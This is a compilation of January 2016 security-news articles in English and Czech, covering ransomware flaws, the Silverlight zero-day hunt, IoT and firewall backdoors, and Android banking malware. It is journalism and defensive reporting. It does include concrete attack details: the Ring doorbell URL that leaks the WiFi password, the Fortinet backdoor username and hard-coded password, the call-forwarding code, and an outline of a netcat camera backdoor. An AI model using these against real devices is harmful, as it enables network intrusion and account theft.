The principal flaws discussed by the author of the Hidden Tear are Seed of Random Algorithm, the Reuse of the IV, the use of Static Salt and the fact that the key is sent to the server with an unencrypted GET request.
“Did you hear that Linux Ransomware has beaten with same flaws by Bitdefender? The developer seems to be inspired from Hidden Tear which is noticed by reddit users.” wrote the author,
“Well, I have to admit that I was expecting more. Only one person used my code and busted. But it’s something. At least we get rid of a massive attack.””I know that it wasn’t so successful honeypot project but I’m happy for reducing the damage of Linux Ransomware. I will also be happy if the newbies learn something from all of these stuff.”
Which is the error in the code of the Called RANSOM_CRYPTEAR.B?
Once executed on a victim’s machine, the RANSOM_CRYPTEAR.B generates an encryption key used to encipher the files with certain extensions, and saves it in a file on the desktop.
Then the ransomware encrypts all the files, including the one containing the encryption key before sending it to the attacker reulting impossible to recover them.
That is incredible!
ČSOB Pojišťovna vás jako první pojistí proti rizikům z internetu
14.1.2016 IT
Pojištění proti internetovým rizikům jako pomluva, krádež osobních údajů nebo podvod při nákupu přes internet? ČSOB Pojišťovna jej nabízí prý jako vůbec první v regionu střední a východní Evropy a jako jedna z prvních v Evropě. Jakou má podobu?
ČSOB Pojišťovna proto podle svých slov jako první v České republice uvedla na trh tzv. Pojištění internetových rizik. Lze jej sjednat pro jednotlivce za 900 Kč, případně pro celou rodinu za 1 188 Kč ročně.
Pojišťovna za klienty v případě potřeby například vyřídí reklamaci zboží, zaplatí vzniklou škodu, zajistí odstranění poškozujících informací nebo ponese náklady na soudní řízení. Navíc nabízí i IT asistenci v případě problémů, a to až dvě hodiny ročně.
„Pojištění internetových rizik bylo poprvé zavedeno ve Francii před necelými třemi roky. Odtud
se šíří do dalších západoevropských zemí. My přicházíme s jeho vylepšenou verzí jako první v celém regionu střední a východní Evropy. Mimo jiné se soustředíme hlavně na ochranu klientů při nákupech na internetu, jejich osobních dat či dat souvisejících s užíváním platebních karet. Věříme, že naši zákazníci tuto novinku ocení a že se jim postará o klidnější spaní,“ uvedl ředitel Odboru pojištění majetku a odpovědnosti ČSOB Pojišťovny Michael Neuwirth.
Rizika se však netýkají pouze finančních oblastí. Podle CSOB Pojišťovny nikdy nevíme, kdo se dostane k našim emailům nebo sdělením a snímkům na facebooku a zda se my, nebo někdo nám blízký, nestane obětí kyberšikany.
Pokud někdo neoprávněně použije například fotografie, ČSOB Pojišťovna podle svých slov pomůže zajistit stažení dat poškozeného, případně povede soudní spor.
Důvody, proč si produkt pořídit:
Bylo vámi objednané zboží z internetu poškozené, jiné nebo nepřišlo vůbec?
Naboural se vám někdo do elektronického bankovnictví?
Využil někdo vaše osobní data pro závazky, se kterými nesouhlasíte?
Setkali jste se na internetu s negativními a nepravdivými informacemi o vaší osobě?
Byli jste na sociálních sítích pomluveni nebo uraženi a byla ohrožena vaše dobrá pověst?
Zaplatil někdo vaší kartou na internetu bez vašeho souhlasu?
Rozsah služeb pojištění podle dodavatele:
Nákup zboží na internetu
Při špatném dodání nebo nedodání zboží zakoupeného na internetu provedeme reklamační řízení pro zajištění správně objednaného zboží. V případě neúspěšného vyřízení reklamace vám zaplatíme vzniklou škodu.
Zneužití platební karty
Při zneužití platební karty vám pomůžeme získat zpět odcizenou finanční částku. Případně vám poskytneme finanční náhradu za vzniklou škodu.
Zneužití identity na internetu
Vznikne-li zneužitím identifikačních údajů na internetu finanční škoda, pomůžeme vám získat zpět odcizenou finanční částku nebo zajistíme zrušení neoprávněného závazku. Případně vám uhradíme vzniklou finanční škodu.
Poškození pověsti na internetu
Když dojde k poškození vaší pověsti na internetu nebo sociálních sítích, provedeme opatření k zamezení šíření negativních informací. Pomůžeme vám také odhalit zdroj šíření a domoci se omluvy.
Amaq, the new ISIS Android App for secure communications
14.1.2016
The IS has developed an Android app dubbed Amaq Agency app demonstrating how powerful modern communications technology can be for a radical group.
Which are the communication channels used by members of the ISIS? Which are the messaging services they use? These are the main questions for the Western Intelligence that is attempting to track militants operating in Europe and UK and dismantle the operation of their cell. We discussed the opportunity to use features implemented in games of the PS4, or popular messaging chat like Telegram or Signal.
Early December the experts at the Ghost Security Group have reportedly discovered an Android mobile app used by members of the ISIS organization.
ISIS mobile app-download-page
The Ghost Security Group is the notorious group of cyber experts in counter-terrorism networks that is involved in a series of initiatives against the ISIS online. In July, the group has supported US law enforcement and Intelligence agencies in thwarting ISIS terror plots in New York and Tunisia.
“They want to create a broadcast capability that is more secure than just leveraging Twitter and Facebook,” Ghost Security Group chief operating officer Michael Smith II told the Christian Science Monitor. “Increasingly what you will see is the focus on developing means to control the distribution of their materials on a global scale.”
News of the day is that members of the ISIS have developed a new Android App for encrypted communication, according to Ghost Security Group, this app integrate another mobile applications that have been developed by the group in the past for to share propaganda content and recruiting material.
Last month, security and intelligence experts, including Ghost Security, noticed that social media accounts used by members of the IS started sharing the address of a website used to distribute an Android app dubbed Amaq Agency app.
The Amaq Agency is linked to the Islamic State and spread messages in support of the activities of the radical group, including the recent California shootings. In the case of the California shooting, the agency was in posses of information before all the details were publicly available.
The Amaq Agency app was advertised through Telegram groups and Twitter, many sources are no more available but it is still possible to find the app and download it.
The application is mainly used by the ISIS for propaganda, the members of the terror organization use it to share material and video.
“The application’s primary purpose is for propaganda distribution. Using the app you are able to follow the most recent news and video clips.” Ghost Security told Defense One.
The Amaq Agency has known ties to Islamic State and issued statements in support of the attackers in the recent California shootings before all the details were publicly available.
The members of the IS were sharing the Alrawi.apk, which isn’t the mobile version of the news agency, is also implements “encrypted communications features although rudimentary to Telegram or other more-company created ones.”
Alrawi ISIS Android app ISIS
The use of end-to-end encrypted encryption represents a serious problem for law enforcement and intelligence agencies that are not able to eavesdrop the communications of suspects.
“Daesh released version 1.1 of the amaq.apk yesterday based upon complaints from users and a normal development cycle. The app is featured below along with links to several other Daesh and murtad sites related to the heretical organization (which should be taken down). Links to the apk (android application package) files are below.” wrote the popular expert Jeff Bardin on cybershafarat.com.
FBI Director James Comey called for tech companies currently offering end-to-end encryption to reconsider their business model, and instead adopt encryption techniques that allow them to intercept and turn over communications to law enforcement when necessary,” as reported The Intercept.
In December, Hillary Clinton called tech companies cooperate to create “a Manhattan-like project.” The US Government is expressing its concerns about the possible misuses of encryption that today represents a serious obstacle to the investigation of law enforcement and intelligence agencies.
The Manhattan Project was a research and development project conducted by the US in a joint effort with UK, and Canada that allowed the development of the first nuclear weapons during World War II.
Clinton hopes in a voluntary collaboration offered by the tech companies to provide backdoors to their systems, but IT giants have already expressed their opposition.
“I would not want to go to that point,” Clinton said.
“Maybe the backdoor isn’t the right door,” she continued, emphasizing that she trusted Apple and other companies on the problem with the idea of encrypted tech.”
“I don’t know enough about the technology to say what it is,” Clinton said. “But I have a lot of confidence.”
The Mysterious Case of CVE-2016-0034: the hunt for a Microsoft Silverlight 0-day
13.1.2016 Zdroj: Kaspersky
Perhaps one of the most explosively discussed subjects of 2015 was the compromise and data dump of Hacking Team, the infamous Italian spyware company.
For those who are not familiar with the subject, Hacking Team was founded in 2003 and specialized in selling spyware and surveillance tools to governments and law enforcement agencies. On July 5, 2015, a large amount of data from the company was leaked to the Internet with a hacker known as “Phineas Fisher” claiming responsibility for the breach. Previously, “Phineas Fisher” did a similar attack against Gamma International, another company in the spyware/surveillance business.
The hacking of Hacking Team was widely discussed in the media from many different points of view, such as the legality of selling spyware to oppressive governments, the quality (or lack of…) of the tools and leaked email spools displaying the company’s business practices.
One of these stories attracted our attention.
How a Russian hacker made $45,000 selling a 0-day Flash exploit to Hacking Team
So reads the title of a fascinating article written for Ars Technica by Cyrus Farivar on July 10, 2015. The article tells the story of Vitaliy Toropov, a 33-year-old exploit developer from Moscow who made a living by selling zero-day vulnerabilities to companies such as Hacking Team.
In the Ars Technica article, Cyrus writes the following paragraph, which shows the original offer from the exploit seller:
Excerpt from the Ars Technica article
For a company like Hacking Team, zero-days are their “bread and butter” — their software cannot infect their targets without effective exploits and zero-days, especially those that can bypass modern defense technologies such as ASLR and DEP. Those exploits are in very high demand.
The trade between these two continued until they finally agreed on purchasing an Adobe Flash Player zero-day, now defunct, for which Vitaliy Toropov promptly received a $20,000 advance payment.
A good salesman, Vitaliy Toropov immediately mailed back and offered a discount on the next purchases. So writes Cyrus, in his Ars Technica story:
Excerpt from the Ars Technica article
This section of the story immediately spiked our attention. A Microsoft Silverlight exploit written more than two years ago and may survive in the future? If that was true, it would be a heavyweight bug, with huge potential to successfully attack a lot of major targets. For instance, when you install Silverlight, it not only registers itself in Internet Explorer, but also in Mozilla Firefox, so the attack vector could be quite large.
The hunt for the Silverlight zero-day
In the past, we successfully caught and stopped several zero-days, including CVE-2014-0515 and CVE-2014-0546 (used by the Animal Farm APT group), CVE-2014-0497 (used by the DarkHotel APT group) and CVE-2015-2360 (used by the Duqu APT group). We also found CVE-2013-0633 a FlashPlayer zero-day that was used by Hacking Team and another unknown group.
We strongly believe that discovery of these exploits and reporting them to the affected software manufacturers free of charge makes the world a bit safer for everyone.
So while reading the Ars Technica story, the idea to catch Vitaliy Toropov’s unknown Silverlight exploit materialized.
How does one catch zero-days in the wild? In our case, we rely on several well-written tools, technologies and our wits. Our internal tools include KSN (Kaspersky Security Network) and AEP (Automatic Exploit Prevention).
To catch this possibly unknown Silverlight exploit we started by investigating the other exploits written by Vitaliy Toropov. Luckily, Vitaliy Toropov has a rather comprehensive profile on OVSDB. Additionally, PacketStorm has a number of entries from him:
This one caught our attention for two reasons:
It is a Silverlight exploit
It comes with a proof of concept written by Vitaly himself
One can easily grab the PoC from the same place:
Which we did.
The archive contains a well-written readme file that describes the bug, as well as source codes for the PoC exploit.
The exploit in this PoC simply fires up calc.exe on the victim’s machine. The archive includes a debug version compiled by the author, which is extremely useful to us, because we can use it to identify specific programming techniques such as specific strings or shellcode used by the developer.
The most interesting file in the archive is:
SilverApp1.dll:
Size: 17920 bytes
md5: df990a98eef1d6c15360e70d3c1ce05e
This is the actual DLL that implements the Silverlight exploit from 2013, as coded by Vitaliy Toropov.
With this file in hand, we decided to build several special detections for it. In particular, we wrote a YARA rule for this file which took advantage of several of the specific strings from the file. Here’s what our detection looked like in YARA:
Pretty straightforward, no?
Actually, nowadays we write YARA rules for all high-profile cases and we think it’s a very effective way to fight cyberattacks. Great props to the Victor Manuel Alvarez and the folks at VirusTotal (now Google) for creating such a powerful and versatile tool!
The long wait…
After implementing the detection, we waited, hoping that an APT group would use it. Since Vitaliy Toropov was offering it to Hacking Team, we also assumed that he sold it to other buyers, and what good is a zero-day if you don’t use it?
Unfortunately, for several months, nothing happened. We had already forgotten about this until late November 2015.
On November 25th, one of our generic detections for Toropov’s 2013 Silverlight exploit triggered for one of our users. Hours later, a sample was also uploaded to a multiscanner service from Lao People’s Democratic Republic (Laos).
This file was compiled in July 21, 2015, which is about two weeks after the Hacking Team breach. This also made us think it was probably not one of the older 2013 exploits but a new one.
It took us some time to analyse and understand the bug. When we were absolutely sure it was indeed a new zero-day exploit, we disclosed the bug to Microsoft.
Microsoft confirmed the zero-day (CVE-2016-0034) and issued a patch on January 12, 2016.
Technical analysis of the bug:
The vulnerability exists in the BinaryReader class. When you create an instance of this class you can pass your own realization of the encoding process:
Moreover, for the Encoding process you can use your own Decoder class:
Looking at the BinaryReader.Read() code, we see the following:
Indeed, the “index” value was checked correctly before this call:
But if you will look deeper inside InternalReadChars (this function is marked as unsafe and it is using pointers manipulations) function you will see the following code:
The problem appears because the GetChars function could be user-defined, for instance:
Therefore, as you can see we can control the “index” variable from user-defined code. Let’s do some debugging.
This is a Test.buf variable, where 05 is the array length before triggering the vulnerability:
After calling BinaryRead.Read method we are stopping in InternalReadChars method (index is 0):
After this call we stopped in user-defined code:
This is a first call of user-defined function and we return incorrect value from it. In the next iteration, the “index” variable contains the incorrect offset:
After we change the offset we can easily modify memory, for instance:
This is a Test.buf object after our modifications in decoder method:
So, is this the droid you’ve been looking for?
One of the biggest questions we have is whether this is Vitaliy Toropov’s Silverlight zero-day which he tried to sell to Hacking Team. Or is it a different one?
Several things make us think it’s one of his exploits, such as the custom error strings. Of course, there is no way to be sure and there might be several Silverlight exploits out there. One thing is for sure though – the world is a bit safer with the discovery and patching of this one.
One final note: due to copyright reasons, we couldn’t check if the leaked Hacking Team archive has this exploit as well. We assume the security community which found the other zero-days in the HackingTeam leaks will also be able to check for this one.
If you’d like to learn how to write effective YARA rules and catch new APTs and zero-days, why not take our elite YARA training before SAS 2016? Hunt APTs with Yara like a GReAT Ninja (with trainers Costin Raiu, Vitaly Kamluk and Sergey Mineev). The class is almost sold out!
Kaspersky products detect new Silverlight exploit as HEUR:Exploit.MSIL.Agent.gen.
Silverlight exploit discovered by analyzing Hacking Team leaked emails
14.1.2016
Microsoft patched a Silverlight zero-day discovered by analyzing internal emails stolen to Hacking Team about Silverlight exploit.
Microsoft recently fixed a number of vulnerabilities with the MS16-006 critical bulletin, including a Silverlight flaw CVE-2016-0034 that could be exploited for remote code execution.
The Silverlight flaw discovered by the experts at Kaspersky Lab as a result of an investigation on the Hacking Team arsenal disclosed in July 2015.
According to Microsoft, the remote code execution vulnerability can be exploited by an attacker that set up a website to host a specially crafted Silverlight application.
When Microsoft users will visit the bogus website, the exploit will allow an attacker to obtain the same permissions as the victim. The story of how Kaspersky Lab discovered the Silverlight zero-day starts in July 2015, shortly after a
After the data breach, the hackers leaked the stolen material, including 400GB containing emails, invoices, contracts and source code of the hacking tools used by the Italian firm.

The experts at Ars Technica who analyzed the leaked emails noticed communications between a Russian develper named Vitaliy Toropov and the staff at the Hacking Team.
The man sold an Adobe Flash Player exploit to the Hacking Team for $45,000 in 2013 and also offered a Silverlight exploit.
“Now your discount on the next buy is -5k and -10k is for a third bug. I recommend you the fresh 0day for iOS 7/OS X Safari or my old Silverlight exploit which was written 2.5 years ago and has all chances to survive further
in next years as well. ” Toropov wrote to Hacking Team member Giancarlo Russo.
Experts at Kaspersky started analyzing Toropov’s exploits, including a Silverlight Microsoft Silverlight Invalid Typecast / Memory Disclosure that was dated back 2013 and that he had published.
The experts at Kaspersky designed a YARA rule to detect the exploit in the wild, and on November 25th, they detected the Toropov’s exploit on a user’s machine. Later another sample of the exploit was uploaded from Laos to a multiscanner service.
“After implementing the detection, we waited, hoping that an APT group would use it. Since Vitaliy Toropov was offering it to Hacking Team, we also assumed that he sold it to other buyers, and what good is a zero-day if you don’t use it? Unfortunately, for several months, nothing happened. We had already forgotten about this until late November 2015.” Kaspersky researchers wrote in a blog post. “On November 25th, one of our generic detections for Toropov’s 2013 Silverlight exploit triggered for one of our users. Hours later, a sample was also uploaded to a multiscanner service from Lao People’s Democratic Republic (Laos).”
The analysis of the exploit revealed that the exploit was compiled on July 21, 2015, after the Hacking Team data was leaked online. Kaspersky immediately reported the existence of the exploit to Microsoft.
It’s unclear if this Silverlight exploit is the same offered by Toropov in 2013,
“One of the biggest questions we have is whether this is Vitaliy Toropov’s Silverlight zero-day which he tried to sell to Hacking Team. Or is it a different one? Several things make us think it’s one of his exploits, such as the custom error strings. Of course, there is no way to be sure and there might be several Silverlight exploits out there. One thing is for sure though – the world is a bit safer with the discovery and patching of this one.” wrote Kaspersky researchers.
How to Hack WiFi Password from Smart Doorbells
13.1.2016
hacking-wifi-pasword-smart-doorbell
The buzz around The Internet of Things (IoT) is growing, and it is growing at a great pace.
Every day the technology industry tries to connect another household object to the Internet. One such internet-connected household device is a Smart Doorbell.
Gone are the days when we have regular doorbells and need to open the door every time the doorbell rings to see who is around.
However, with these Internet-connected Smart Doorbells, you get an alert on your smartphone app every time a visitor presses your doorbell and, in fact, you can also view who's in front of your door.
Moreover, you can even communicate with them without ever opening the door. Isn’t this amazing? Pretty much.
But what if your doorbell Reveals your home's WiFi password?
Use Smart Doorbell to Hack WiFi Password
Until now, we have seen how hackers and researchers discovered security holes in Smart Cars, Smart refrigerators, Smart kettles and Internet-connected Toys, raising questions about the security, privacy, and potential misuse of IoTs.
Now, security researchers at UK consultancy Pen Test Partners have discovered a critical security hole in Wi-Fi-enabled video doorbell that could be used to expose the home network password of users.
The security hole is uncovered in Ring – a modern IoT Smart doorbell that connects to the user's home WiFi network, allowing them to view who is in front of the door with the help of their mobile device, even if the user is not at home.
Additionally, the Smart doorbell also gives users option to hook up to some smart door locks, so users can let their guests or family members into their home even if they are not in the house.
Researchers were impressed by the functionality of Ring, though shocked when analysed the security of the device that allowed them to discover the home user's WiFi password.
Press Button, Access a URL and Get WiFi Password!
As researchers explain, with the help of screw gauge, anyone can detach the doorbell mounted on the outside of the house and press the orange button (given on its back), which puts the device's wireless component in AP (Access Point) mode.
"Pressing the setup button [puts] the doorbell’s wireless module (a Gainspan wireless unit) into a setup mode, in which it acts as a Wi-Fi access point," the company's consultant David Lodge explains in a blog post.
You can then use your mobile phone to connect to the server, via a specific URL (http://192.168.240.1/gainspan/system/config/network).
When accessed, the above URL will reveal the wireless module's configuration file in the web browser, including the home WiFi network's SSID and PSK (Pre-Shared Key, a.k.a. password) in clear text.
hack-wifi-password
Now, you just need to do is put the Smart doorbell back on the house's wall and disappear.
Since home WiFi networks have always been trusted by their owners who connect their devices to them, having access to this network, hackers can launch other malicious attacks against the victim's workstations, and other smart devices.
Researchers reported the security hole to Ring that resolved the issue via a firmware update released just two weeks after they were notified.
The Android Bankosy malware steals banking OTPs
13.1.2016
Security experts at Symantec detect a new strain of the Android Bankosy malware that steals passwords sent through voice calls generated by 2FA systems.
One-time passcodes, a crucial defense for online banking applications, are being intercepted by a malware program for Android, according to new research from Symantec.
One-time passcodes (OTPs) in two-factor authentication scheme are a valid defense for online banking applications, but not enough to ensure a total security for the bank customers. A new strain of malware dubbed Android.Bankosy has been improved by its authors to capture one-time passcodes and elude the 2FA mechanisms implemented by online banking systems.
Experts at Symantec detected Bankosy in July 2014, the malware is designed to steal financial information from the victim’s machine.
In a classic two-factor authentication scheme, the one-time passcodes are sent to the bank users’ mobile via SMS or automated phone calls.
Many banking trojan in the wild are able to snoop on or intercept the incoming SMS containing the OTP, for this reason, many banks started delivering OTP through voice calls.
But, cyber thieves are smart guys and have found a way to devise this mechanism, implementing a call-forward mechanism.
The authors of the Bankosy trojan implemented a service code that allows to forward a call. Many mobile operators in the Asia-Pacific use a service code in the format *21*[destination number]# to forward calls, dialing *21*1555215554# on a mobile device will set up unconditional call forwarding to the number 15555215554. To disable the call forwarding is necessary to use the service code #21#.
The Bankosy malware is able to forward calls delivering One-time passcodes to a number obtained from the C&C server, it also able to perform a number of actions that allows the malicious code to hide its presence, including disabling and enabling the silent mode during an incoming call.
“The malware starts a call intent with the destination number obtained from the C&C server to enable unconditional call forwarding on the target device. Figure 2 illustrates the cleaned up code responsible for accomplishing this functionality.” states a blog post published by Symantec.
“The back door also has support for disabling and enabling silent mode, in addition to locking the device, so that the victim is not alerted during an incoming call.
Once the unconditional call forwarding is set on the victim’s device, the attacker—who has already stolen the victim’s credentials (the first factor in two-factor authentication and authorization)—can then initiate a transaction. As part of the design, when the system demands the victim to enter the second factor (i.e., the authorization token sent through a voice call), the attacker will get the call through call forwarding and enter the second factor as well to complete the transaction.”

Once obtained the OTP the crooks can use it with the victim’s login credentials to take over the victim’s bank account.
US Intelligence Chief Hacked by the Teen Who Hacked CIA Director
13.1.2016
US Intelligence Chief Hacked by the Teen Who Hacked CIA Director
Nation's Top Spy Chief Got Hacked!
The same teenage hacker who broke into the AOL email inbox of CIA Director John Brennan last October has now claimed to have broken into personal email and phone accounts of the US Director of National Intelligence James Clapper.
Clapper was targeted by the teenage hacker, who called himself Cracka and claimed to be a member of the hacker group Crackas with Attitude (CWA) that made headlines in October for hacking into CIA Director's email and accessing several online portals and tools used by US law enforcement agencies.
Also Read: FBI Deputy Director's Email Hacked by Cracka with Attitude.
Trove of Information Related to Top Spy Chief Hacked!
Cracka told Motherboard that he had access to a series of accounts connected to Clapper, including:
Home telephone account
Internet accounts
Personal email accounts
His wife's Yahoo email
The spokesperson for the Office of the Director of National Intelligence (DNI) Brian Hale confirmed the intrusion on Tuesday, saying that they were aware of the hacking incident and had reported it to appropriate authorities. Though, he declined to provide any other details.
However, just having his hands on Clapper's online accounts wasn't enough for Cracka. He also claimed to have changed the settings of Clapper's Verizon FiOS account, so that every incoming call to his house number would get redirected to the Free Palestine Movement.
Cracka also provided a list of call logs to Clapper's home number and what he claimed were screenshots from his wife Susan's Yahoo email account, as well as Clapper's email account, though the authenticity of the screenshots is not verified.
Also Read: WikiLeaks Publishes CIA Director's Hacked Emails.
Here's How the Hacker Able to Do this:
The hacking incident was likely the result of social engineering techniques used to guess Clapper's passwords or security questions through research and web searches into his life or by spoofing service providers to get them to disclose information.
As CWA mentioned earlier, their actions are all in support of the Palestine cause. "I'm pretty sure they don't even know they've been hacked," Cracka told the publication.
Twitter suspended CWA account, but the teenage hacker created a new Twitter account (@dickreject) to taunt the US federal authorities.
Someone Just Leaked Hard-Coded Password Backdoor for Fortinet Firewalls
13.1.2016
Someone Just Leaked a Hard-Coded SSH Password Backdoor in Fortinet Firewalls
Are millions of enterprise users, who rely on the next-generation firewalls for protection, actually protected from hackers?
Probably Not.
Just less than a month after an unauthorized backdoor found in Juniper Networks firewalls, an anonymous security researcher has discovered highly suspicious code in FortiOS firewalls from enterprise security vendor Fortinet.
According to the leaked information, FortiOS operating system, deployed on Fortinet's FortiGate firewall networking equipment, includes an SSH backdoor that can be used to access its firewall equipment.
Anyone can Access FortiOS SSH Backdoor
Anyone with "Fortimanager_Access" username and a hashed version of the "FGTAbc11*xy+Qqz27" password string, which is hard coded into the firewall, can login into Fortinet's FortiGate firewall networking equipment.
However, according to the company's product details, this SSH user is created for challenge-and-response authentication routine for logging into Fortinet's servers with the secure shell (SSH) protocol.
This issue affected all FortiOS versions from 4.3.0 to 4.3.16 and 5.0.0 to 5.0.7, which cover FortiOS builds from between November 2012 and July 2014.
Proof-of-Concept Exploit Code is Available Online
The issue was recently reported by an anonymous user (operator8203@runbox.com), who posted the exploit code on the Full Disclosure mailing list this week, helping wannabe hackers generate the backdoor's dynamic password.
System administrators can also make use of this exploit code to automate their testing process in an effort to find out whether they have any vulnerable FortiGuard network equipment laying around.
A Twitter user also shared a screenshot purporting to show someone gained remote access to a server running FortiOS using the exploit code.
Someone Just Leaked Hard-Coded Password Backdoor for Fortinet Firewalls
The most important fact to be noted here is anyone using this backdoor account doesn't appear in the device's access logs, as the backdoor might be tied to its FortiManager maintenance platform.
Also, there is less chance with professional sysadmins to expose their SSH port online, but this backdoor account can still be exploited by attackers with access to the local network or a virtual LAN, by infecting an organization's computer.
Fortinet Response on the Issue
Fortinet, on its part, attempted to explain why its products were shipped with hard coded SSH logins. According to the company, its internal team fixed this critical security bug (CVE-2014-2216) in version 5.2.3 back in July 2014, without releasing any advisory.
However, Few Hours ago, Fortinet has finally published a security advisory and an official blog post regarding the incident, saying:
"This was not a 'backdoor' vulnerability issue but rather a management authentication issue. The issue was identified by our Product Security team as part of their regular review and testing efforts."
SSH backdoor discovered in Fortinet FortiOS firewalls
13.1.2016
Another SSH backdoor? Researchers have discovered highly suspicious code in the Fortinet FortiOS firewalls that were shipped with hardcoded logins.
After Juniper, another Enterprise security vendor is in the headlines, this time it is Fortinet for the presence of a SSH ‘backdoor in its firewalls. Less than a month ago, an “unauthorized code” was discovered in the operating system for Juniper NetScreen firewalls. The company admitted the presence of the “unauthorized code” that could allow an attacker to decrypt VPN traffic.
[“unauthorized code”] “could allow a knowledgeable attacker to gain administrative access to NetScreen devices and to decrypt VPN connections.”
Now security experts discovered that Fortinet FortiOS firewalls were shipped with hardcoded SSH logins, this in another embarrassing revelation that raises many questions about surveillance.
According to Ars, the security researcher Ralf-Philipp Weinmann, the same that helped the discovery of the Juniper backdoor, “repeatedly referred to the custom SSH authentication as a “backdoor.” In
“In one specific post, he confirmed he was able to make it work as reported on older versions of Fortinet’s FortiOS.” states Ars.
Fortinet used a secret authentication for FortiOS-based security appliances, but unknown experts were able to make a reverse-engineering of the code discovering the secret passphrase used to access the backdoor.
Clearly the company tried to downgrade the issues, defining the code a “management authentication issue,” instead the term SSH backdoor.
“This issue was resolved and a patch was made available in July 2014 as part of Fortinet¹s commitment to ensuring the quality and integrity of our codebase. This was not a “backdoor” vulnerability issue but rather a management authentication issue. The issue was identified by our Product Security team as part of their regular review and testing efforts. After careful analysis and investigation, we were able to verify this issue was not due to any malicious activity by any party, internal or external. All versions of FortiOS from 5.0.8 and later as well as FortiOS 4.3.17 and later are not impacted by this issue.”
Accessing FortiOS firewalls is very easy considering also that a Python script to exploit the backdoor is available on the Full Disclosure mailing list. Running the script against a vulnerable Forti-OS firewall the attacker will gain administrator-level command-line access to the device.
Fortinet embarrassed for the discovery has promptly removed the weird SSH backdoor discovered in FortiOS firewalls.
Fortinet has tried to explain the disconcerting incident in a security advisory, the company confirmed that the issue affects the FortiOS versions 4.3.0 to 4.3.16 and 5.0.0 to 5.0.7 deployed in FortiOS from between November 2012 and July 2014.
“This issue was resolved and a patch was made available in July 2014 as part of Fortinet’s commitment to ensuring the quality and integrity of our codebase,” a spokeswoman told El Reg. “This was not a ‘backdoor’ vulnerability issue but rather a management authentication issue. The issue was identified by our product security team as part of their regular review and testing efforts. After careful analysis and investigation, we were able to verify this issue was not due to any malicious activity by any party, internal or external.” state Fortinet, refusing to consider the issue a SSH backdoor.
This means that all the FortiOS-based systems that haven’t been updated their system since the above period are affected by the SSH backdoor.
The company suggests the following workarounds to temporary fix the issue for all those devices that for a number of reasons cannot be updated:
Disable admin access via SSH on all interfaces, and use the Web GUI instead, or the console applet of the GUI for CLI access.
If SSH access is mandatory, in 5.0 one can restrict access to SSH to a minimal set of authorized IP addresses, via the Local In policies.
If you are a sysadmin and are using a FortiOS-based device upgrade its firmware.
How to convert 30$ D-Link DCS web cameras into a backdoor
13.1.2016
A group of researchers from Vectra Threat Labs explained how to exploit IoT devices like 30$ D-Link DCS web cameras as a backdoor.
Vectra Threat Labs, part of Vectra Networks has invested time testing some IoT solutions available in the market, and one of the most interesting products its always the Wi-Fi security web cameras. According to experts from Vectra Threat Labs, web cameras, designed to improve the physical security, can be hacked and reprogrammed to be used as a backdoor.
“Consumer-grade IoT products can be easily manipulated by an attacker, used to steal an organization’s private information, and go undetected by traditional security solutions,”… “While many of these devices are low-value in terms of hard costs, they can affect the security and integrity of the network, and teams need to keep an eye on them to reveal any signs of malicious behavior.” Said the CSO of Vectra Networks, Gunter Ollmann.
It is technically possible to exploit an IoT device, including web cameras, as a backdoor, that means that the attackers can have access to an organization / home network 24x7without infect any internal workstation or server, bypassing firewalls and other intrusion prevention systems.
“Most organizations don’t necessarily think of these devices as miniature computers, but essentially they are in that they can still give attackers access to sensitive company information, particularly because they are connected to the corporate network,”… “Unlike the computers people regularly interact with, these devices do not have the processing power or memory to run antivirus or other security software. Since they don’t have usable persistent storage, attackers use NVRAM to store the configuration and flash ROM to store the malicious code.” Added Gunter Ollmann.
Researchers at Vectra Threat Labs tested a popular Wi-Fi camera in the market, the D-Link DCS 930L, that costs roughly $30, and was able to reprogram the device as a network backdoor, without disrupting its operation as a camera.
“Consumer-grade internet-of-things products can be easily manipulated by an attacker, used to steal an organisation’s private information, and go undetected by traditional security solutions.”
The researchers were able to access the memory chip of the web camera and dump its content to analyze it.
They discovered that the format of the firmware on this model of web cameras consists of a u-boot and a Linux kernel and image.
“We could have used dd, lzma or cpio to extract the content of the firmware or we can let binwalk do this work. We still need to extract the last step of the cpio image to see the content of the image.” States the post published by the experts.

The researchers were so able to access the Linux image filesystem and add a service to make the “dirty job” and remove the capacity to reflash the device in the future to avoid update.
“At this point, adding a backdoor roughly devolves to adding a service inside a Linux system – in our case, all we want is a simple connect-back Socks proxy. This can either be accomplished with a srelay and netcat in the startup script or more optimized C code, or one could go with a simple callback backdoor with a shell using netcat and busybox which are already present on the system. “
As a last note, D-Link has not fixed the vulnerability exploited by Vectra Threat Labs, and researchers are not expecting for a fix to come up soon, because a fix would need a Trusted Platform Module or a specialized chip to verify software updates.
If you want to know more about the all process used by Vectra, please check out their blog here.
Vyděračský virus už uživatele Linuxu netrápí. Existuje na něj lék
13.1.2016 Viry
Už od loňského podzimu terorizuje uživatele Linuxu tzv. ransomware – nezvaný návštěvník, který se zabydlí v počítači a zašifruje uložená data. Za jejich odblokování pak požaduje výkupné. Bezpečnostním expertům se však nyní podařilo znehodnocená data získat zpět, aniž by lidé museli zaplatit byť jen jedinou korunu.
O rozšíření vyděračského viru Linux.Encoder informovaly Novinky.cz již loni v listopadu.
„Tento malware byl od té doby několikrát prolomen a svými autory následně vylepšen. V současné době je aktuální verze Linux.Encoder.3, která je nicméně též úspěšně překonaná,“ uvedl Pavel Bašta, bezpečnostní analytik CSIRT.CZ, který je provozován sdružením CZ.NIC.
Nástroj pro obnovení zašifrovaných dat mohou lidé stahovat ze stránek společnosti Bitdefender. K dispozici je zadarmo.
Jak probíhá útok vyděračského viru?
Vyděračský virus se dokáže zabydlet na počítačích s Linuxem i s Windows, následné útoky mají zpravidla stejný scénář. Útočníci se snaží v majiteli napadeného stroje vzbudit dojem, že se k zašifrovaným datům dostane po zaplacení pokuty. Ta byla údajně vyměřena za používání nelegálního softwaru apod.
Ani po zaplacení výkupného navíc nemají uživatelé jistotu, že se ke svým datům skutečně dostanou. Virus je nutné z počítače odinstalovat a data následně pomocí speciálního programu odšifrovat.
I když se vyděračské viry nejčastěji soustředí na klasické počítače, existují také výjimky. Loni v červnu bezpečnostní experti odhalili nezvaného návštěvníka, který požadoval výkupné i na mobilním telefonu.
'Ridiculous' Bug in Popular Antivirus Allows Hackers to Steal all Your Passwords
13.1.2016
Popular Antivirus Allows Hackers to Steal all Your Passwords
If you have installed Trend Micro's Antivirus on your Windows computer, then Beware.
Your computer can be remotely hijacked, or infected with any malware by even through a website – Thanks to a critical vulnerability in Trend Micro Security Software.
